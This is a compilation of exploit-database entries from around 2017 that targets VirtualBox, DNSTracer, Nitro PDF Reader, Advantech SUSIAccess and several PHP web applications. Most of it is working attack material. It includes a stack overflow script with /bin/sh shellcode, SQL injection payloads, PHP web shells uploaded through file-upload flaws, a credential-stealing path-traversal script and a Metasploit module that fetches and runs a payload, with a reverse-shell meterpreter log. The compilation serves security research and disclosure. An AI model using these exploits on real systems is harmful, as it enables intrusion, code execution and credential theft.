2064.492c: \Device\HarddiskVolume4\Windows\System32\Tasks\dummy\testdll: Owner is not trusted installer
2064.492c: \Device\HarddiskVolume4\Windows\System32\Tasks\dummy\testdll: Relaxing the TrustedInstaller requirement for this DLL (it's in system32).
2064.492c: supHardenedWinVerifyImageByHandle: -> 0 (\Device\HarddiskVolume4\Windows\System32\Tasks\dummy\testdll) WinVerifyTrust
2064.492c: supR3HardenedWinVerifyCacheInsert: \Device\HarddiskVolume4\Windows\System32\Tasks\dummy\testdll
2064.492c: supR3HardenedMonitor_LdrLoadDll: pName=c:\windows\system32\tasks\dummy\testdll (rcNtResolve=0xc0150008) *pfFlags=0x0 pwszSearchPath=0000000000002009:<flags> [calling]
This shows that it successfully passed the signature check inside the LdrLoadDll hook, however one of the other hooks should try and recheck the real testdll.dll file when it gets loaded instead. As the name of this file won’t match the cached signature check it should still fail to complete loading. This is where the fourth issue comes in:
4. When doing the check inside supHardenedWinVerifyImageByHandle with WinVerifyTrust disabled (i.e. when in the DLL load notification hook) and the target file has no signature information an incorrect error code is returned which looks like success leading to the DLL being allowed to load and execute.
Specifically when supR3HardenedDllNotificationCallback is called it passes true to the fAvoidWinVerifyTrust parameter of supR3HardenedScreenImage. This first uses the RT code to check if the file is signed or not, if we use an unsigned file then this will return the error VERR_LDRVI_NOT_SIGNED (-22900). Later in supHardenedWinVerifyImageByLdrMod this error is checked and the function supHardNtViCheckIfNotSignedOk is called. This seems to result in the error coding changing from an error to VINF_LDRVI_NOT_SIGNED (22900) which is actually a success code. Normally this would be overridden again by the call to WinVerifyTrust but because that’s disabled the final result of this process is the DLL notification callback thinks the signature check was successful even though it wasn’t. This results in the DLL being allowed to complete loading.
For example the following is a snippet of the output when the bypass occurs.
2064.492c: \Device\HarddiskVolume4\Windows\System32\Tasks\dummy\TestDll.dll: Owner is not trusted installer
2064.492c: \Device\HarddiskVolume4\Windows\System32\Tasks\dummy\TestDll.dll: Relaxing the TrustedInstaller requirement for this DLL (it's in system32).
2064.492c: supR3HardenedWinVerifyCacheScheduleImports: Import todo: #1 'user32.dll'.
2064.492c: supR3HardenedWinVerifyCacheScheduleImports: Import todo: #2 'advapi32.dll'.
2064.492c: supHardenedWinVerifyImageByHandle: -> 22900 (\Device\HarddiskVolume4\Windows\System32\Tasks\dummy\TestDll.dll)
2064.492c: supR3HardenedWinVerifyCacheInsert: \Device\HarddiskVolume4\Windows\System32\Tasks\dummy\TestDll.dll
2064.492c: supR3HardenedDllNotificationCallback: load 00007ff8a8600000 LB 0x00027000 c:\windows\system32\tasks\dummy\testdll.DLL [fFlags=0x0]
2064.492c: supR3HardenedScreenImage/LdrLoadDll: cache hit (Unknown Status 22900 (0x5974)) on \Device\HarddiskVolume4\Windows\System32\Tasks\dummy\TestDll.dll [avoiding WinVerifyTrust]
2064.492c: Detected loader lock ownership: rc=Unknown Status 22900 (0x5974) '\Device\HarddiskVolume4\Windows\System32\Tasks\dummy\TestDll.dll'.
2064.492c: supR3HardenedWinVerifyCacheProcessWvtTodos: 22900 (was 22900) fWinVerifyTrust=0 for '\Device\HarddiskVolume4\Windows\System32\Tasks\dummy\TestDll.dll' [rescheduled]
This combination of issues results in being able to inject arbitrary executable code into a VirtualBox protected process and access the resources such as the kernel driver that this would provide.
Proof of Concept:
I’ve provided a PoC DLL which will be loaded through abusing the VBox COM Client loading process in source form. I’ve also provided a registry file which will need to be imported.
Prerequisites:
The DLL must be compiled in release mode for the architecture you’re going to run VirtualBox on. Then follow these steps:
1) Create the directory c:\windows\system32\tasks\dummy on the command line using ‘mkdir c:\windows\system32\tasks\dummy’
2) Import the provided .reg file to setup the COM hijack using the command line ‘reg import keys.reg’
3) Copy a valid signed file (such as VirtualBox.exe) to the file c:\windows\system32\tasks\dummy\testdll.
4) Copy the compiled PoC dll to c:\windows\system32\tasks\dummy\testdll.dll.
5) Start a VM. Each process the DLL is injected into will show a message box. This will include the protected VirtualBox.exe process.
Expected Result:
Untrusted DLL loading should fail inside a protected process.
Observed Result:
DLL is loaded into the protected process.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42425.zip
# Exploit Title: DNSTracer 1.9 - Buffer Overflow
# Google Dork: [if applicable]
# Date: 03-08-2017
# Exploit Author: j0lama
# Vendor Homepage: http://www.mavetju.org/unix/dnstracer.php
# Software Link: http://www.mavetju.org/download/dnstracer-1.9.tar.gz
# Version: 1.9
# Tested on: Ubuntu 12.04
# CVE : CVE-2017-9430
# Bug report: https://www.exploit-db.com/exploits/42115/
# Vulnerability analysis: http://jolama.es/temas/dnstracer-exploit/index.php
# Proof of Concept
import os
from subprocess import call
def run():
try:
print "\nDNSTracer Stack-based Buffer Overflow"
print "Author: j0lama"
print "Tested with Dnstracer compile without buffer overflow protection"
nops = "\x90"*1006
shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
filling = "A"*24
eip = "\x2f\xeb\xff\xbf"
#buf size = 1057
buf = nops + shellcode + filling + eip
call(["./dnstracer", buf])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "\nDnstracer not found!\n"
else:
print "\nError executing exploit\n"
raise
if __name__ == '__main__':
try:
run()
except Exception as e:
print "Something went wrong"
# # # # #
# Exploit Title: Joomla! Component StreetGuessr Game v1.1.8 - SQL Injection
# Dork: N/A
# Date: 03.08.2017
# Vendor : https://www.nordmograph.com/
# Software: https://extensions.joomla.org/extensions/extension/sports-a-games/streetguessr-game/
# Demo: https://www.streetguessr.com/en/component/streetguess/
# Version: 1.1.8
# # # # #
# Author: Ihsan Sencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_streetguess&view=maps&catid=[SQL]
# 0'+/*!11110procedure*/+/*!11110analyse*/+(/*!11110extractvalue*/(0x30,/*!11110concat*/(0x27,/*!11110@@version*/,0x7e,/*!11110database()*/)),0x30)--+-
# Etc..
# # # # #
Exploit Title: Muviko - Video CMS v1.0 – 'q' Parameter SQL Injection
Date: 02.08.2017
Vendor Homepage: https://muvikoscript.com/
Exploit Author: Kaan KAMIS
Contact: iletisim[at]k2an[dot]com
Website: http://k2an.com
Category: Web Application Exploits
Overview
Muviko is a movie & video content management system.
Powerful, scalable and multi-purpose.
It has been built from the ground up to provide users with an excellent experience.
Uses can subscribe to watch your videos and earn you money.
You choose which of your videos require users to subscribe, and which are free.
You can also earn money from Ads.
Vulnerable Url: https://localhost/search.php?q=[payload]
Sqlmap Example : sqlmap.py -u "https://localhost/search.
php?q=star" --cookie="PHPSESSID=ipqrq203upp0kshdetjgn2hk12; _ga=GA1.2.1947531638
.1501703867; _gid=GA1.2.1749506565.1501703867; _gat=1"
---
Parameter: q (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: q=test' UNION ALL SELECT NULL,CONCAT(CONCAT('qqpzq','lHGBmBgXqPlXdk
uRCaimornRFWRUtWPKLWYLzQeK'),'qqvvq'),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL-- Gqvt
---
Exploit Title: School Management System | EDUMOD Pro v1.3 – SQL Injection
Date: 02.08.2017
Vendor Homepage: https://codecanyon.net/item/school-management-system-edumod-pro/19764430?s_rank=288
Exploit Author: Kaan KAMIS
Contact: iletisim[at]k2an[dot]com
Website: http://k2an.com
Category: Web Application Exploits
Overview
EDUMOD Pro is an advanced school management software based on web. It is developed with core PHP and mysql. You can manage all your school with a simple and understandable user interface. All modules available in software is under a start menu you can click to menu and go anywhere accross modules. There are various modules available for you and for your school in EDUMOD.
Vulnerable Url: http://localhost/students/search.php (POST Method)
Sqlmap Example : sqlmap -u "http://localhost/students/search.php" --cookie="_gat=1; _omappvp=true; _omappvs=true; _ga=GA1.2.810440502.1501701941; _gid=GA1.2.661879708.1501701941; PHPSESSID=i7gcjsi41rbm48ejn2a1ddgfti"
--data="Query=Test&action=Search"
---
Parameter: Query (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Query=Test%' AND 5466=5466 AND '%'='&action=Search
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: Query=Test%' AND (SELECT 7257 FROM(SELECT COUNT(*),CONCAT(0x717a7a7
671,(SELECT (ELT(7257=7257,1))),0x7171767871,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a) AND '%'='&action=Search
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: Query=Test%';SELECT SLEEP(5)#&action=Search
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: Query=Test%' AND SLEEP(5) AND '%'='&action=Search
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: Query=Test%' UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a7671,0x4d715
07376585366416c53467453544e687853795747574a627351635357467676616366706e6355,0x71
71767871),NULL,NULL-- SXjD&action=Search
---
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpServer::HTML
include Msf::Exploit::FileDropper
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::EXE
def initialize(info={})
super(update_info(info,
'Name' => 'Nitro Pro PDF Reader 11.0.3.173 Javascript API Remote Code Execution',
'Description' => %q{
This module exploits an unsafe Javascript API implemented in Nitro and Nitro Pro
PDF Reader version 11. The saveAs() Javascript API function allows for writing
arbitrary files to the file system. Additionally, the launchURL() function allows
an attacker to execute local files on the file system and bypass the security dialog
Note: This is 100% reliable.
},
'License' => MSF_LICENSE,
'Author' =>
[
'mr_me <steven[at]srcincite.io>', # vulnerability discovery and exploit
'Brendan Coles <bcoles [at] gmail.com>', # hidden hta tricks!
'sinn3r' # help with msf foo!
],
'References' =>
[
[ 'CVE', '2017-7442' ],
[ 'URL', 'http://srcincite.io/advisories/src-2017-0005/' ], # public advisory #1
[ 'URL', 'https://blogs.securiteam.com/index.php/archives/3251' ], # public advisory #2 (verified and acquired by SSD)
],
'DefaultOptions' =>
{
'DisablePayloadHandler' => false
},
'Platform' => 'win',
'Targets' =>
[
# truly universal
[ 'Automatic', { } ],
],
'DisclosureDate' => 'Jul 24 2017',
'DefaultTarget' => 0))
register_options([
OptString.new('FILENAME', [ true, 'The file name.', 'msf.pdf']),
OptString.new('URIPATH', [ true, "The URI to use.", "/" ]),
])
deregister_options('SSL', 'SSLVersion', 'SSLCert')
end
def build_vbs(url, stager_name)
name_xmlhttp = rand_text_alpha(2)
name_adodb = rand_text_alpha(2)
vbs = %Q|<head><hta:application
applicationname="#{@payload_name}"
border="none"
borderstyle="normal"
caption="false"
contextmenu="false"
icon="%SystemRoot%/Installer/{7E1360F1-8915-419A-B939-900B26F057F0}/Professional.ico"
maximizebutton="false"
minimizebutton="false"
navigable="false"
scroll="false"
selection="false"
showintaskbar="No"
sysmenu="false"
version="1.0"
windowstate="Minimize"></head>
<style>* { visibility: hidden; }</style>
<script language="VBScript">
window.resizeTo 1,1
window.moveTo -2000,-2000
</script>
<script type="text/javascript">setTimeout("window.close()", 5000);</script>
<script language="VBScript">
On Error Resume Next
Set #{name_xmlhttp} = CreateObject("Microsoft.XMLHTTP")
#{name_xmlhttp}.open "GET","http://#{url}",False
#{name_xmlhttp}.send
Set #{name_adodb} = CreateObject("ADODB.Stream")
#{name_adodb}.Open
#{name_adodb}.Type=1
#{name_adodb}.Write #{name_xmlhttp}.responseBody
#{name_adodb}.SaveToFile "C:#{@temp_folder}/#{@payload_name}.exe",2
set shellobj = CreateObject("wscript.shell")
shellobj.Run "C:#{@temp_folder}/#{@payload_name}.exe",0
</script>|
vbs.gsub!(/ /,'')
return vbs
end
def on_request_uri(cli, request)
if request.uri =~ /\.exe/
print_status("Sending second stage payload")
return if ((p=regenerate_payload(cli)) == nil)
data = generate_payload_exe( {:code=>p.encoded} )
send_response(cli, data, {'Content-Type' => 'application/octet-stream'} )
return
end
end
def exploit
# In order to save binary data to the file system the payload is written to a .vbs
# file and execute it from there.
@payload_name = rand_text_alpha(4)
@temp_folder = "/Windows/Temp"
register_file_for_cleanup("C:#{@temp_folder}/#{@payload_name}.hta")
if datastore['SRVHOST'] == '0.0.0.0'
lhost = Rex::Socket.source_address('50.50.50.50')
else
lhost = datastore['SRVHOST']
end
payload_src = lhost
payload_src << ":#{datastore['SRVPORT']}#{datastore['URIPATH']}#{@payload_name}.exe"
stager_name = rand_text_alpha(6) + ".vbs"
pdf = %Q|%PDF-1.7
4 0 obj
<<
/Length 0
>>
stream
|
pdf << build_vbs(payload_src, stager_name)
pdf << %Q|
endstream endobj
5 0 obj
<<
/Type /Page
/Parent 2 0 R
/Contents 4 0 R
>>
endobj
1 0 obj
<<
/Type /Catalog
/Pages 2 0 R
/OpenAction [ 5 0 R /Fit ]
/Names <<
/JavaScript <<
/Names [ (EmbeddedJS)
<<
/S /JavaScript
/JS (
this.saveAs('../../../../../../../../../../../../../../../..#{@temp_folder}/#{@payload_name}.hta');
app.launchURL('c$:/../../../../../../../../../../../../../../../..#{@temp_folder}/#{@payload_name}.hta');
)
>>
]
>>
>>
>>
endobj
2 0 obj
<</Type/Pages/Count 1/Kids [ 5 0 R ]>>
endobj
3 0 obj
<<>>
endobj
xref
0 6
0000000000 65535 f
0000000166 00000 n
0000000244 00000 n
0000000305 00000 n
0000000009 00000 n
0000000058 00000 n
trailer <<
/Size 6
/Root 1 0 R
>>
startxref
327
%%EOF|
pdf.gsub!(/ /,'')
file_create(pdf)
super
end
end
=begin
saturn:metasploit-framework mr_me$ ./msfconsole -qr scripts/nitro.rc
[*] Processing scripts/nitro.rc for ERB directives.
resource (scripts/nitro.rc)> use exploit/windows/fileformat/nitro_reader_jsapi
resource (scripts/nitro.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (scripts/nitro.rc)> set LHOST 172.16.175.1
LHOST => 172.16.175.1
resource (scripts/nitro.rc)> exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.16.175.1:4444
msf exploit(nitro_reader_jsapi) > [+] msf.pdf stored at /Users/mr_me/.msf4/local/msf.pdf
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.100.4:8080/
[*] Server started.
[*] 192.168.100.4 nitro_reader_jsapi - Sending second stage payload
[*] Sending stage (957487 bytes) to 172.16.175.232
[*] Meterpreter session 1 opened (172.16.175.1:4444 -> 172.16.175.232:49180) at 2017-04-05 14:01:33 -0500
[+] Deleted C:/Windows/Temp/UOIr.hta
msf exploit(nitro_reader_jsapi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2412 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\researcher\Desktop>
=end
Exploit Title: Premium Servers List Tracker v1.0 – SQL Injection
Date: 02.08.2017
Vendor Homepage: https://codecanyon.net/item/premium-servers-list-tracker/19796599?s_rank=270
Exploit Author: Kaan KAMIS
Contact: iletisim[at]k2an[dot]com
Website: http://k2an.com
Category: Web Application Exploits
Overview
Premium phpServersList is an advanced servers management tool which allows users to track their own servers and visitors to find out great servers from all over the world. Our product is very flexible and, with a little imagination you can make your own unique servers list website.For example: If you want to make a certain type of servers list ( lets say, Counter Strike ) then you can setup from the admin panel so that users can only add Counter Strike Servers; Or if you want to have diversity in your website you can make it a top list, where everyone can add any type of server to the list.
Vulnerable Url: http://localhost/server/1[payload]
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://localhost/server/1 AND SLEEP(5)
---
JoySale Arbitrary File Upload
# Exploit Title: JoySale Arbitrary File Upload
# Exploit Author: Mutlu Benmutlu
# Date: 1/08/2017
# Vendor Homepage: http://www.hitasoft.com/product/joysale-advanced-classifieds-script/
# Version: Joysale v2.2.1 (latest)
# Google Dork: "joysale-style.css"
# Tested on : MacOS Sierra 10.12.5 / Kali Linux
Details
=======
Vendor informed about vulnerability, they are going to release fix. Joysale v2.2.1 (latest version) vulnerable to attack.
While uploading image file, you can change the content in it, there is only user controls for file type.
After you post vulnerable code via file upload, server saves your file in temp folder
========================================
Vulnerable Page:
========================================
http://xxxxxxxxx.com/products/create
========================================
Vulnerable POST REQUEST:
========================================
POST /item/products/upload/QZP83N70 HTTP/1.1
Host: xxxxxxxxx.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Referer: https://xxxxxxxxx.com/products/create
Content-Length: 2054
Content-Type: multipart/form-data; boundary=---------------------------1321235123106179646780168
Cookie: PHPSESSID=b6ah8xxxxxxx9k4pqvr4; useridval=user%40mailaddress.com
Connection: close
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="XUploadForm[file]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[category]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[subCategory]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[name]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[description]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[price]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[currency]"
€-EUR
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[location]"
28108 Alcobendas, Spain
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[latitude]"
40.534915100000006
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[longitude]"
-3.616368599999987
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="facebook_share"
1
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[promotion][type]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[promotion][addtype]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[uploadSessionId]"
QZP83N70
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="XUploadForm[file]"; filename="ab.php"
Content-Type: image/png
<?php echo shell_exec($_GET[‘e’]); ?>
-----------------------------1321235045961106179646780168--
========================================
Vulnerable POST RESPONSE:
========================================
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 31 Jul 2017 13:50:18 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.0.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept
X-Powered-By: Linux
MS-Author-Via: DAV
Cache-Control: max-age=0, private, no-store, no-cache, must-revalidate
Content-Length: 306
[{"name”:”ab.php","type":"image\/png","size": 306,"url":"\/media\/item\/tmp\/f99aaeasde51c890402b0fda9408.php","thumbnail_url":"\/media\/item\/tmp\/\/f99aaeasde51c890402b0fda9408.php","delete_url":"\/products\/upload?_method=delete&file= f99aaeasde51c890402b0fda9408.php","delete_type":"POST"}]
========================================
Vulnerable UPLOADED FILE PATH
========================================
http://xxxxxxxxx.com/media/item/tmp/f99aaeasde51c890402b0fda9408.php
========================================
Vulnerable Code Execution (example)
========================================
http://xxxxxxxxx.com/media/item/tmp/f99aaeasde51c890402b0fda9408.php?e=cat+/etc/passwd
Enjoy.
Mutlu Benmutlu
#!/usr/bin/env ruby
=begin
Exploit Title: Advantech SUSIAccess RecoveryMgmt File Upload
Date: 07/31/17
Exploit Author: james fitts
Vendor Homepage: http://www.advantech.com/
Version: Advantech SUSIAccess <= 3.0
Tested on: Windows 7 SP1
Relavant Advisories:
ZDI-16-630
ZDI-16-628
CVE-2016-9349
CVE-2016-9351
BID-94629
ICSA-16-336-04
Notes:
This PoC will upload AcronisInstaller.exe to the root of C:\
You can modify this to drop files where ever you want on the
filesystem.
By default the script will use the directory traversal vuln
to pull down the log files and parse for the base64 encoded
credentials. Once it has that, it will use them to log into
the application and upload the malicious zip file.
=end
require 'mime/types'
require 'fileutils'
require 'net/http'
require 'nokogiri'
require 'base64'
require 'digest'
require 'date'
require 'uri'
require 'zip'
def uploadZip(target, creds, cookies)
uri = URI("http://#{target}:8080/webresources/RecoveryMgmt/upload")
bound = "AaBbCcDdEe"
path = Dir.pwd
zipfile = "#{path}/update.zip"
post_data = []
post_data << "--#{bound}\r\n"
post_data << "Content-Disposition: form-data; name=\"frmUpdateSetting_Acronis_LastUpdateName\""
post_data << "\r\n\r\n\r\n"
post_data << "--#{bound}\r\n"
post_data << "Content-Disposition: form-data; name=\"frmUpdateSetting_Acronis_UploadFileFullName\""
post_data << "\r\n\r\nupdate.zip\r\n"
post_data << "--#{bound}\r\n"
post_data << "Content-Disposition: form-data; name=\"frmUpdateSetting_Acronis_Content\""
post_data << "\r\n\r\n"
post_data << "<request Authorization=\"#{creds[0].to_s}\"/>\r\n"
post_data << "--#{bound}\r\n"
post_data << "Content-Disposition: form-data; name=\"frmUpdateSetting_Acronis_FileInput\"; filename=\"update.zip\""
post_data << "\r\nContent-Type: application/zip"
post_data << "\r\n\r\n"
post_data << File.read(zipfile)
post_data << "\r\n\r\n--#{bound}--\r\n"
req = Net::HTTP::Post.new(uri, initheader = {
'Cookie' => cookies,
'Authorization' => "Basic #{creds[0].to_s}",
'X-Requested-With' => "XMLHttpRequest",
'Content-Type' => "multipart/form-data; boundary=#{bound}",
'User-Agent' => "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0",
'Accept-Language' => "en-US,en;q=0.5",
'Accept' => "text/plain, */*; q=0.01",
'Connection' => "close"
})
req.body = post_data.join
http = Net::HTTP.new("#{target}", 8080)
res = http.start {|http| http.request(req)}
if res.code =~ /200/
puts "[+] Upload successful!"
end
end
def craftZip(target, payload)
path = "../../../../../../../../../../Program%20Files\\Advantech\\SUSIAccess%203.0%20Server\\Setting.xml"
uri = URI("http://#{target}:8080/downloadCSV.jsp?file=#{path}")
res = Net::HTTP.get_response(uri)
xml = Nokogiri::XML(res.body)
ver = xml.xpath('//setting/Configuration/ThridParty/Acronis/version').to_s.split("=")[1].split("\"")[1]
kern_ver = xml.xpath('//setting/Configuration/ThridParty/Acronis/kernal_version').to_s.split("=")[1].split("\"")[1]
# version information doesn't matter
# the application will still extract the zip
# file regardless of whether or not its
# a greater version or lesser
f = File.open("LatestVersion.txt", 'w')
f.puts("Installer Version: #{ver}\r\nApplication Version: #{kern_ver}")
f.close
f = File.open("md5.txt", 'w')
md5 = Digest::MD5.hexdigest(File.read("AcronisInstaller.exe"))
f.puts md5
f.close
path = Dir.pwd
zipfile = "#{path}/update.zip"
if File.exist?(zipfile)
FileUtils.rm(zipfile)
end
files = ["AcronisInstaller.exe", "LatestVersion.txt", "md5.txt"]
levels = "../" * 10
Zip::File.open(zipfile, Zip::File::CREATE) do |zip|
files.each do |fname|
if fname == "AcronisInstaller.exe"
zip.add("#{levels}#{fname}", fname)
end
zip.add(fname, fname)
end
end
if File.exist?(zipfile)
puts "[!] Malicious zip created successfully"
end
end
def doLogin(target, creds)
formattedDate = DateTime.now.strftime("%a %b %d %Y %H:%M:%S GMT-0400 (EDT)")
formattedDate = URI::encode(formattedDate)
uri = URI("http://#{target}:8080/frmServer.jsp?d=#{formattedDate}")
res = Net::HTTP.get_response(uri)
jsessid = res.header['Set-Cookie'].split(';')[0]
cookies = "deviceType=pc; log4jq=OFF; selectedLang=en_US; #{jsessid}"
uname = Base64.decode64(creds[0].to_s).split(":")[0]
pass = Base64.decode64(creds[0].to_s).split(":")[1]
data = "<request Authorization=\"#{creds[0].to_s}\">"
data << "<item name=\"username\" value=\"#{uname}\"/>"
data << "<item name=\"password\" value=\"#{pass}\"/>"
data << "</request>"
puts "[+] Attempting login with pilfered credentials now"
uri = URI("http://#{target}:8080/webresources/AccountMgmt/Login")
req = Net::HTTP::Post.new(uri, initheader = {
'Content-Type' => "application/xml",
'Cookies' => cookies,
'Authorization' => "Basic #{creds[0].to_s}",
'X-Requested-With' => 'XMLHttpRequest'
})
req.body = data
http = Net::HTTP.new("#{target}", 8080)
res = http.start {|http| http.request(req)}
if res.body =~ /<result><role name/
puts "[+] Login successful!"
return cookies
else
puts "[-] Something went wrong..."
end
end
def getCreds(target)
cnt = 1
d = Date.today
d.strftime("%y-%m-%d")
creds = []
while cnt < 31
fdate = d - cnt
cnt += 1
path = "../../../../../../../../../../Program Files\\Apache Software Foundation\\logs\\"
file = "localhost_access_log.#{fdate}.txt"
full_path = path + file
uri = URI("http://#{target}:8080/downloadCSV.jsp?file=#{full_path}")
res = Net::HTTP.get_response(uri)
if res.code =~ /200/
creds << res.body.scan(/(?<=Authorization=%22)[A-Za-z0-9=]+/)
end
end
return creds.flatten.uniq
end
##
# Main
##
if ARGV.length != 1
puts "Usage:\r\n\truby #{$0} [TARGET IP]"
else
target = ARGV[0]
payload = "AcronisInstaller.exe"
puts "[+] Extracting credentials now..."
credentials = getCreds(target)
if credentials.length > 0
puts "[!] Credentials found!"
cookies = doLogin(target, credentials)
puts "[+] Crafting malicious zip now..."
craftZip(target, payload)
uploadZip(target, credentials, cookies)
else
puts "[-] Credentials not found.. Try searching for more log files.."
exit
end
end
[*] Type: Admin or Customer login bypass via SQL injection
[*] Author: Touhid M.Shaikh
[*] Vendor Homepage: https://github.com/spiritson/VehicleWorkshop
[*] Mail: touhidshaikh22[at]gmail[dot]com
[*] More info: https://blog.touhidshaikh.com/
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
===================== PoC ================
Admin Login Page : http://127.0.0.1/emplogin.php
Customer Login Page : http://127.0.0.1/login.php
Navigate admin login page or Customer Login Page and submit ' OR 1 --+ for
username and password
and it should give you access to the admin area or Customer Area.
Regards.
Touhid Shaikh
# Exploit Title: VehicleWorkshop Unrestricted File Upload or Shell Upload
# Exploit Author: Touhid M.Shaikh
# Date: 1/08/2017
# Vendor Homepage: https://github.com/spiritson/VehicleWorkshop
# Tested on : Kali Linux 2.0 64 bit and Windows 7
===================
Vulnerable Page:
===================
http://192.168.1.13/sellvehicle.php
====================
Vulnerable Source:
====================
--------------------------------PHP code-----------
<?php
if(isset($_POST["submit"]))
{
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload/" . $_FILES["file"]["name"]);
--------------------------------------------------
-----------------------HTML Form -----------------
<label for="images"></label>
<label for="file"></label>
<input type="file" name="file" id="file" /><input type="hidden"
name="image" />
-----------------------------------------------------------------------
U can upload Shell or File via Regular or customer User Account.
================= POC ======================
We need to login any customer account or create an account (
http://192.168.1.13/registration.php) and login.
After customer panel open Navigate to
http://192.168.1.13/sellvehicle.php
and feed data and upload you unrestricted file.
--------------------------Request---------------------------
POST /sellvehicle.php HTTP/1.1
Host: 192.168.1.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,hi;q=0.8,ar;q=0.5,en;q=0.3
Content-Type: multipart/form-data;
boundary=---------------------------144421253520516158491092952973
Content-Length: 1085
Referer: http://192.168.1.13/sellvehicle.php
Cookie: PHPSESSID=ccopsj443v8d2kksu0u40cte10
Connection: close
Upgrade-Insecure-Requests: 1
.
.
.
.skip
Content-Disposition: form-data; name="file"; filename="backdoor.php"
Content-Type: application/x-php
<?php system($_GET['cmd']); ?>
.
.
.
.skip
------------------------------------------------------------------------------
--------------------------Rsponse --------------------------
HTTP/1.1 200 OK
Date: Mon, 31 Jul 2017 20:38:09 GMT
Server: Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l
mod_autoindex_color PHP/5.3.1
X-Powered-By: PHP/5.3.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 2909
Connection: close
Content-Type: text/html
------------------------------------------------------------------------------
====================================================================
Now You Can Access you Shell or File in /upload/backdoor.php
http://192.168.1.13/upload/backdoor.php
Enjoy !
Regards.
Touhid Shaikh
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1247
When XPC serializes large xpc_data objects it creates mach memory entry ports
to represent the memory region then transfers that region to the receiving process
by sending a send right to the memory entry port in the underlying mach message.
By crafting our own xpc message (or using an interposition library as this poc does)
we can pass different flags to mach_make_memory_entry_64 such that the memory entry
received by the target process actually represents a region of shared memory such that
when the xpc_data deserialization code maps the memory entry port the memory region remains
mapped in the sender's address space and the sender can still modify it (with the receiver
seeing the updates.)
Perhaps this is intended behaviour but there's definitely plenty of code which doesn't expect
the contents of xpc_data objects to change.
In this PoC I target NSXPC, a high-level RPC mechanism which uses XPC for its low-level transport layer.
NSXPC is widely used across privilege boundaries.
NSXPCDecoder is implemented in Foundation. Clients send serialized NSInvocation objects
representing the methods they wish to call on the remote objects. These NSInvocations are serialized
using the NSSecureCoding method which ends up creating a bplist16 serialized byte stream.
That bplist16 buffer gets sent in an xpc message as an xpc_data object.
NSXPCDecoder wraps the bplist16 deserialization and for selectors such as decodeCStringForKey:
,if the key is present, the value returned will be a pointer directly into the
xpc_data object in which it was received.
By crafting our own memory entry object this means the pointers returned by decodeCStringForKey:
actually point into shared memory which can still be modified by the caller.
This can be turned directly into controlled memory corruption by targetting the serialized method
type signature (key 'ty') which is parsed by [NSMethodSignature signatureWithObjCTypes].
